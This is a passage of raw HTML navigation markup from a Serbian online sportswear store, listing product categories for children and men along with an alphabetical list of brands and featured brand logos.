class="" style="color: "><i class=""></i>ŠORCEVI ZA KUPANJE</a></li><li><a href="https://planetasport.rs/deca/odeca/haljine.html" class="" style="color: "><i class=""></i>HALJINE</a></li><li><a href="https://planetasport.rs/deca/odeca/kupaci-kostimi.html" class="" style="color: "><i class=""></i>KUPAĆI KOSTIMI</a></li></ul></div></div></div></li><li><a href="https://planetasport.rs/deca/aksesoari.html" class="has_child" style="color: "><i class=""></i>AKSESOARI</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/deca/aksesoari.html" class="title"  style="color: "><i class=""></i>AKSESOARI</a></div><li><a href="https://planetasport.rs/deca/aksesoari/rancevi.html" class="" style="color: "><i class=""></i>RANČEVI</a></li><li><a href="https://planetasport.rs/deca/aksesoari/klizaljke.html" class="" style="color: "><i class=""></i>KLIZALJKE</a></li><li><a href="https://planetasport.rs/deca/aksesoari/roleri.html" class="" style="color: "><i class=""></i>ROLERI</a></li><li><a href="https://planetasport.rs/deca/aksesoari/trotineti.html" class="" style="color: "><i class=""></i>TROTINETI</a></li><li><a href="https://planetasport.rs/deca/aksesoari/carape.html" class="" style="color: "><i class=""></i>ČARAPE</a></li><li><a href="https://planetasport.rs/deca/aksesoari/plivanje.html" class="" style="color: "><i class=""></i>PLIVANJE</a></li><li><a href="https://planetasport.rs/deca/aksesoari/fudbal.html" class="" style="color: "><i class=""></i>FUDBAL</a></li><li><a href="https://planetasport.rs/deca/aksesoari/skijanje.html" class="" style="color: "><i class=""></i>SKIJANJE</a></li><li><a href="https://planetasport.rs/deca/aksesoari/zimski-dodaci.html" class="" style="color: "><i class=""></i>ZIMSKI DODACI</a></li><li><a href="https://planetasport.rs/deca/aksesoari/stitnici.html" class="" style="color: "><i class=""></i>STITNICI</a></li><li><a href="https://planetasport.rs/deca/aksesoari/kacketi.html" class="" style="color: "><i class=""></i>KAČKETI</a></li><li><a href="https://planetasport.rs/deca/aksesoari/sanke.html" class="" style="color: "><i class=""></i>SANKE</a></li><li><a href="https://planetasport.rs/deca/aksesoari/rolsue.html" class="" style="color: "><i class=""></i>ROLSUE</a></li><li><a href="https://planetasport.rs/deca/aksesoari/kosevi.html" class="" style="color: "><i class=""></i>KOŠEVI</a></li><li><a href="https://planetasport.rs/deca/aksesoari/tenis.html" class="" style="color: "><i class=""></i>TENIS</a></li></ul></div></div></div></li><li class="menu-banner"><div class="menu-banners-wrapper"><div class="topmenu-widget">
    <a href="https://planetasport.rs/deca.html?akcija=9">
        <img loading="lazy" src="https://planetasport.rs/media/catalog/category/menu_widget/Novo-deca.jpg"/>
        <div class="text-container">
                <h3>NOVO</h3>
            <div class="button-container">
                    <span class="action primary white" type="button"><span> POGLEDAJ VIŠE</span></span>
            </div>
        </div>
    </a>
</div>


<div class="topmenu-widget">
    <a href="https://planetasport.rs/deca.html?akcija=162">
        <img loading="lazy" src="https://planetasport.rs/media/catalog/category/menu_widget/Hit-cena-deca.jpg"/>
        <div class="text-container">
                <h3>HIT CENA</h3>
            <div class="button-container">
                    <span class="action primary white" type="button"><span> POGLEDAJ VIŠE</span></span>
            </div>
        </div>
    </a>
</div>


<div></li></ul></div>        <div data-parent="brand-top-menu-item" class="level-2-wrapper brand">
        <ul class="level-top-2">
            <li>
            <a href="#" class="brand has_child"></a>
            <div class="submenu">
                <div class="submenu-wrapper">
                    <div class="column-brand">
                    <div class="column-title"><a href="https://planetasport.rs/brendovi">Abecedni popis brendova </a></div>
                        <div class="column brand">
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/action">
                                        ACTION                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/adidas">
                                        ADIDAS                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/antony_morato">
                                        ANTONY MORATO                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/arena">
                                        ARENA                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/atlantis">
                                        ATLANTIS                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/avirex">
                                        AVIREX                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/bear_paw">
                                        BEAR PAW                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/blue_reef">
                                        BLUE REEF                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/buff">
                                        BUFF                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/butterfly">
                                        BUTTERFLY                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/columbia">
                                        COLUMBIA                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/converse">
                                        CONVERSE                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/crocs">
                                        CROCS                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/d_franklin">
                                        D.FRANKLIN                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/davideli">
                                        DAVIDELI                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/de_fonseca">
                                        DE FONSECA                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/dockers">
                                        DOCKERS                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/ellesse">
                                        ELLESSE                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/enervit">
                                        ENERVIT                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/eplaygame">
                                        EPLAYGAME                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/fly_london">
                                        FLY LONDON                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/funwater">
                                        FUNWATER                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/gas">
                                        GAS                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/geographical_norway">
                                        GEOGRAPHICAL NORWAY                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/geox">
                                        GEOX                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/gewo">
                                        GEWO                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/givova">
                                        GIVOVA                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/giyo">
                                        GIYO                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/gold">
                                        GOLD                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/grisport">
                                        GRI SPORT                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/grunland">
                                        GRUNLAND                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/icepeak">
                                        ICEPEAK                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/ipanema">
                                        IPANEMA                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/jump_power">
                                        JUMP POWER                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/kander">
                                        KANDER                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/karl_lagerfeld">
                                        KARL LAGERFELD                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/keva_si">
                                        KEVA SI                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/la_terra">
                                        LA TERRA                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/lenovo">
                                        LENOVO                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/little_seal">
                                        LITTLE SEAL                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/lonsdale">
                                        LONSDALE                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/lotto">
                                        LOTTO                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/luhta">
                                        LUHTA                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/maccina">
                                        MACCINA                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/nautica">
                                        NAUTICA                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/navigare">
                                        NAVIGARE                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/newbalance">
                                        NEW BALANCE                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/nike">
                                        NIKE                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/olang">
                                        OLANG                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/opposite">
                                        OPPOSITE                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/ordli">
                                        ORDLI                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/pathfinder">
                                        PATHFINDER                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/proball">
                                        PROBALL                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/puma">
                                        PUMA                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/rang">
                                        RANG                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/rdx">
                                        RDX                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/reebok">
                                        REEBOK                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/reusch">
                                        REUSCH                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/richmoral">
                                        RICHMORAL                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/rider">
                                        RIDER                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/rieker">
                                        RIEKER                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/ring">
                                        RING                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/rucanor">
                                        RUCANOR                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/rupumpack">
                                        RUPUMPACK                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/saucony">
                                        SAUCONY                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/scholl">
                                        SCHOLL                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/seanshow">
                                        SEANSHOW                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/sergiotacchini">
                                        SERGIO TACCHINI                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/shoes_cover">
                                        SHOES COVER                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/skechers">
                                        SKECHERS                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/slazenger">
                                        SLAZENGER                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/spalding">
                                        SPALDING                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/speedo">
                                        SPEEDO                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/street_surfing">
                                        STREET SURFING                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/sugi">
                                        SUGI                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/thunder">
                                        THUNDER                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/timezone">
                                        TIME ZONE                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/u_s_polo_assn">
                                        U.S. POLO ASSN.                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/umbro">
                                        UMBRO                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/under_armour">
                                        UNDER ARMOUR                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/vientor">
                                        VIENTOR                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/wink">
                                        WINK                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/wintro">
                                        WINTRO                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/wurth">
                                        WURTH                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/yvolution">
                                        YVOLUTION                                    </a>
                                </div>
                                                    </div>
                    </div>

                    <div class="column-img-container-brand">
                        <div class="column-title">Izdvojeni brendovi</div>
                        <div class="column img-container brand">
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/nike">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/Brendovi_Nike.png" />
                                       <span class="brand-name">NIKE</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/adidas">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/Brendovi_Adidas.png" />
                                       <span class="brand-name">ADIDAS</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/rang">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/RANG_2.png" />
                                       <span class="brand-name">RANG</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/puma">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/PUMA_1.png" />
                                       <span class="brand-name">PUMA</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/skechers">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/SKECHERS_1.png" />
                                       <span class="brand-name">SKECHERS</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/reebok">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/REEBOK.png" />
                                       <span class="brand-name">REEBOK</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/lotto">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/LOTTO.png" />
                                       <span class="brand-name">LOTTO</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/slazenger">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/Brendovi_Slazenger.png" />
                                       <span class="brand-name">SLAZENGER</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/sergiotacchini">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/Brendovi_Sergio_Taccini.png" />
                                       <span class="brand-name">SERGIO TACCHINI</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/newbalance">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/NEW_BALANCE_1.png" />
                                       <span class="brand-name">NEW BALANCE</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/wintro">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/WINTRO.png" />
                                       <span class="brand-name">WINTRO</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/navigare">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/NAVIGARE_1.png" />
                                       <span class="brand-name">NAVIGARE</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/icepeak">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/ICEPEAK_1.png" />
                                       <span class="brand-name">ICEPEAK</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/kander">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/KANDER_1.png" />
                                       <span class="brand-name">KANDER</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/ellesse">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/ELLESSE.png" />
                                       <span class="brand-name">ELLESSE</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/under_armour">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/UNDER_ARMOUR.png" />
                                       <span class="brand-name">UNDER ARMOUR</span>
                                    </a>
                                </div>
                                                    </div>
                    </div>
                </div>
            </li>
        </ul>
    </div>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#menu.mobile">
                        Menu Mobile                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="menu.mobile"
                     data-role="content">
                    <nav id="mobile" class="mm-spn mm-spn--main">
    <ul class="mm-spn--open">
        <div class="mobile-menu-tabs"><ul><li class="mobile-menu-tab-item"><a class="mobile-menu-tab" href="https://planetasport.rs/muskarci.html" data-id="category-node-24559" data-label="Početna stranica MUŠKARCI">MUŠKARCI</a></li><li class="mobile-menu-tab-item"><a class="mobile-menu-tab" href="https://planetasport.rs/zene.html" data-id="category-node-24562" data-label="Početna stranica ŽENE">ŽENE</a></li><li class="mobile-menu-tab-item"><a class="mobile-menu-tab" href="https://planetasport.rs/deca.html" data-id="category-node-24604" data-label="Početna stranica DECA">DECA</a></li><li class="mobile-menu-tab-item"><a class="mobile-menu-tab" href="https://planetasport.rs/brendovi/" data-id="brand-node" data-label="BRENDOVI">BRENDOVI</a></li></ul><div id="tab-category-link"></div></div><li data-parent="category-node-24559"  class="level0 nav-1 category-item first parent parent-top"><span>OBUĆA</span><ul class="level0 "><li><a href="https://planetasport.rs/muskarci/obuca.html">Početna stranica OBUĆA</a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/patike.html" ><span>PATIKE</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/zimska-obuca.html" ><span>ZIMSKA OBUĆA</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/duboke-patike.html" ><span>DUBOKE PATIKE</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/patike-za-fudbal.html" ><span>PATIKE ZA FUDBAL</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/sandale.html" ><span>SANDALE</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/kopacke.html" ><span>KOPAČKE</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/patike-za-kosarku.html" ><span>PATIKE ZA KOŠARKU</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/patike-za-trcanje.html" ><span>PATIKE ZA TRČANJE</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/patike-za-tenis.html" ><span>PATIKE ZA TENIS</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/papuce.html" ><span>PAPUČE</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/japanke.html" ><span>JAPANKE</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/patike-za-odbojku.html" ><span>PATIKE ZA ODBOJKU</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/bedz.html" ><span>BEDZ</span></a></li></ul></li><li data-parent="category-node-24559"  class="level0 nav-2 category-item parent parent-top"><span>ODEĆA</span><ul class="level0 "><li><a href="https://planetasport.rs/muskarci/odeca.html">Početna stranica ODEĆA</a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/trenerke.html" ><span>TRENERKE</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/duksevi.html" ><span>DUKSEVI</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/ski-odeca.html" ><span>SKI ODEĆA</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/jakne.html" ><span>JAKNE</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/softshell-jakne.html" ><span>SOFTSHELL JAKNE</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/majice.html" ><span>MAJICE</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/sorcevi-za-kupanje.html" ><span>ŠORCEVI ZA KUPANJE</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/sorcevi.html" ><span>ŠORCEVI</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/dzemperi.html" ><span>DZEMPERI</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/sakoi.html" ><span>SAKOI</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/kosulje.html" ><span>KOSULJE</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/prsluci.html" ><span>PRSLUCI</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/pantalone.html" ><span>PANTALONE</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/helanke.html" ><span>HELANKE</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/bokserice.html" ><span>BOKSERICE</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/kupaci-kostimi.html" ><span>KUPAĆI KOSTIMI</span></a></li></ul></li><li data-parent="category-node-24559"  class="level0 nav-3 category-item last parent parent-top"><span>AKSESOARI</span><ul class="level0 "><li><a href="https://planetasport.rs/muskarci/aksesoari.html">Početna stranica AKSESOARI</a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/rancevi.html" ><span>RANČEVI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/torbe.html" ><span>TORBE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/koferi.html" ><span>KOFERI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/lopte.html" ><span>LOPTE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/naocare.html" ><span>NAOČARE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/plivanje.html" ><span>PLIVANJE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/kacketi.html" ><span>KAČKETI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/flasice.html" ><span>FLAŠICE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/carape.html" ><span>ČARAPE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/novcanici.html" ><span>NOVČANICI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/znojnice.html" ><span>ZNOJNICE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/steznici.html" ><span>STEZNICI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/stitnici.html" ><span>ŠTITNICI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/oprema-za-pilates.html" ><span>OPREMA ZA PILATES</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/skejtovi.html" ><span>SKEJTOVI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/fudbal.html" ><span>FUDBAL</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/fitnes.html" ><span>FITNES</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/boks.html" ><span>BOKS</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/stoni-tenis.html" ><span>STONI TENIS</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/ostalo.html" ><span>OSTALO</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/outdoor.html" ><span>OUTDOOR</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/skijanje.html" ><span>SKIJANJE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/zimski-dodaci.html" ><span>ZIMSKI DODACI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/bejzbol.html" ><span>BEJZBOL</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/badminton.html" ><span>BADMINTON</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/sup-daske.html" ><span>SUP DASKE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/kajaci.html" ><span>KAJACI</span></a></li><li data-parent="category-node-24565"  class="level1 